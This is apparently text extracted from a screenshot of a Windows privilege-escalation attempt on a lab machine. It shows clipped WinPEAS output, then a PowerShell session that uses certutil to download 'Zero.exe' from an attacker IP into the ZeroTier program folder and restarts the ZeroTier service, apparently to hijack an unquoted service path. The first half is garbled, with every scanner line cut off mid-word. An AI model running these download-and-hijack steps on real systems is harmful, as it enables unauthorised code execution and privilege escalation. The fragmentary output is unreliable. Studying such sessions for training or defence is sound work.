 WinPEAS - Windows local
Looking inside HKCU\
Looking inside HKCU\
Looking inside HKCU\
C:\Program Files\Git
C:\Program Files\Git
C:\ProgramData\Amazo
C:\Users\All Users\A
C:\Windows\Panther\s
C:\Windows\servicing
rcommon_31bf3856ad36
C:\Windows\servicing
rcommon_31bf3856ad36
C:\Windows\servicing
rcommon_31bf3856ad36
C:\Windows\servicing
rcommon_31bf3856ad36
C:\Windows\System32\
C:\Windows\System32\
C:\Windows\System32\
C:\Windows\System32\
C:\Windows\System32\
C:\Windows\System32\
C:\Windows\SysWOW64\
C:\Windows\WinSxS\am
C:\Windows\WinSxS\am
C:\Windows\WinSxS\am
^CTerminate batch jo
C:\Users\bitbucket>c
C:\Program Files (x8
Volume in drive C h
Volume Serial Numbe
Directory of C:\Pro
03/14/2021  05:08 PM
03/14/2021  05:08 PM
03/14/2021  04:32 PM
12/05/2014  10:52 AM
2 Fil
2 Dir
C:\Program Files (x86)\Zero Tier\Zero Tier One>
Windows PowerShell
PS C:\Program Files (x86)\Zero Tier\Zero Tier One> ls
Directory: C:\Program Files (x86)\Zero Tier\Zero Tier One
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/14/2021   5:32 PM           1465 regid.2010-01.com.zerotier_ZeroTierOne.swidtag
-a----        12/5/2014  10:52 AM        9594056 ZeroTier One.exe
PS C:\Program Files (x86)\Zero Tier\Zero Tier One> cd ..
PS C:\Program Files (x86)\Zero Tier> certutil.exe -urlcache -split -f http://10.8.19.185/Zero.exe
****  Online  ****
0000  ...
3e00
CertUtil: -URLCache command completed successfully.
PS C:\Program Files (x86)\Zero Tier> ls
Directory: C:\Program Files (x86)\Zero Tier
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/14/2021   6:08 PM                Zero Tier One
-a----       11/27/2022   2:28 PM          15872 Zero.exe
PS C:\Program Files (x86)\Zero Tier> stop-service -name "zerotieroneservice"
PS C:\Program Files (x86)\Zero Tier> start-service -name "zerotieroneservice"
start-service : Failed to start service 'zerotieroneservice (zerotieroneservice)'.
At line:1 char:1
+ start-service -name "zerotieroneservice"
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Start-Service],
ServiceCommandException
+ FullyQualifiedErrorId : StartServiceFailed,Microsoft.PowerShell.Commands.StartServiceCommand
PS C:\Program Files (x86)\Zero Tier>
2:31 PM
11/27/2022